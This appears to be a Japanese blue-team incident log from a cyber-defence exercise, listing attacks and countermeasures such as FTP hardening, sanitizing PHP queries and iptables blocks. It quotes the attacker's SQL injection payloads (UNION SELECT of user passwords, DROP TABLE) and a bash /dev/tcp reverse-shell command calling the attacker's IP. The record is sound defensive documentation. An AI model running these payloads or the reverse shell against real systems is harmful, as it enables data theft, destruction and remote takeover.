 回 時刻 受けた攻撃 使われた脆弱性 ログとか 対策
14:05
Wed Nov 11 05:20:38 2026 [pid 1504] CONNECT: Client "::ffff:172.20.3.20"
Wed Nov 11 05:20:40 2026 [pid 1502] [anonymous] FAIL LOGIN: Client "::ffff:172.20.3.20"
ftpのanonymousログイン
禁止
14:06
passwd変更
（root,admin,ubuntu）
sshのrootログイン禁止
sudoersの権限変更
14:09
htmlファイルのバック
アップコピー作成
14:10
ファイルのその他の読み
込み権限変更
keiyaku.php,ticket.phpの
サニタイズ
14:26
攻撃者IPの遮断(iptables)
14:27
メールサービス停止
14:30
172.20.3.20 - - [11/Nov/2026:05:30:38 +0000] "GET /login/keiyaku.php?user_id=1%20union%20select%201,2,3,username,userpassword,6%20from%20users HTTP/1.1" 200 1242 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
4
11:33
DBのusersテーブル
が消された
SQLインジェクション
Keiyaku.phpでSQLク
エリ文にユーザからの
リクエストを直接入れ
ていた。
テーブルの内容を取得
root@victim-team-3:/home/admin# sudo cat /var/log/apache2/access.log | grep union
172.20.3.20 - - [11/Nov/2026:02:33:55 +0000] "GET /login/keiyaku.php?user_id=1%20union%20select%201,2,3,username,userpassword,6%20from%20users HTTP/1.1" 200 1242 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
11:39
テーブルを削除
root@victim-team-3:/home/admin# sudo cat /var/log/apache2/access.log | grep drop
172.20.3.20 - - [11/Nov/2026:02:39:55 +0000] "GET /login/keiyaku.php?user_id=1;%20drop%20table%20users; HTTP/1.1" 200 1214 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36"
Keiyaku.phpにプレースホル
ダーを設定して、直接SQL
ユーザのリクエストが入ら
ないようにした。
4
11:36
リバースシェル
SQLインジェクション
（OSコマンドイン
ジェクション）
netstatコマンドにて確認
www-data 1942 0.0 0.0 2800 1664 ? S 02:36 0:00 sh -c -- echo -n "管理者 様 user1 より、以下の問い合わせがありました。 ご確認ください。
www-data 1959 0.0 0.0 4324 3452 ? S 02:36 0:00 bash -c bash -i >& /dev/tcp/172.20.3.20/4444 0>&1
www-data 1960 0.0 0.0 4324 2000 ? S 02:36 0:00 bash -c bash -i >& /dev/tcp/172.20.3.20/4444 0>&1
iptableで街頭通信を遮断
iptables -I OUTPUT -d
172.20.3.20 -p tcp --
dport 4444 -j DROP
iptables -I OUTPUT -d
172.20.3.20 -p tcp --
dport 4445 -j DROP
iptables -I OUTPUT -d
172.20.3.20 -p tcp --
dport 4545 -j DROP
iptables -I OUTPUT -d
172.20.3.20 -p tcp --
dport 8080 -j DROP
FTP Anonymosで
personal_informati
on_dump.csvが取ら
れる。
FTP Anonymosが有効
/etc/sftpd.confを編集
anonymous_enable=NO
anon_upload_enable=NO
anon_mkdir_write_enable=N
O
chroot_local_user=YES
mariadbのusersテーブルにattacker_1794375218_696追加
mariadbのticketsテーブルに３件追加
MariaDB [web_app]> select * from tickets;
| ticket_id | user_id | title | status | create_time | update_time | description
4 rows in set (0.000 sec)
PCAPでPOSTの中身を見ることには失敗